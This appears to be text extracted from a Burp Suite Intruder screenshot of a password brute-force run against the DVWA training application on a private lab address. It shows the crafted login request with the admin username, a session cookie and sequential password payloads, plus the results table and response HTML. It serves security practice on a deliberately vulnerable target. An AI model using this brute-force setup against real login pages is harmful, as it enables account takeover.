 Attack Save 4. Intruder attack of http://192.168.190.138
4. Intruder attack of http://192.168.190.138 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
5 1234 200 7 4879
6 1235 200 2 4837
7 1236 200 9 4836
8 1237 200 0 4837
9 1238 200 3 4836
10 1239 200 1 4837
11 1240 200 1 4836
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=1234&Login=Login
HTTP/1.1
2 Host: 192.168.190.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.190.138/DVWA/vulnerabilities/brute/?username=admin&password=12341
234&Login=Login
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=a06e3e354b27095fa6718f5efa23776c; security=low
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Brute Force :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
36 <a href="#" onclick="javascript:toggleTheme();" class="theme-icon"
title="Toggle theme between light and dark.">
37 <img src="../../dvwa/images/theme-light-dark.png" alt="Damn
Vulnerable Web Application" />
38 </a>
39 </div>
40
welcome 1 match
Inspector
Request attributes 2
Request query parameters 3
Request cookies 2
Request headers 9
Response headers 10
Finished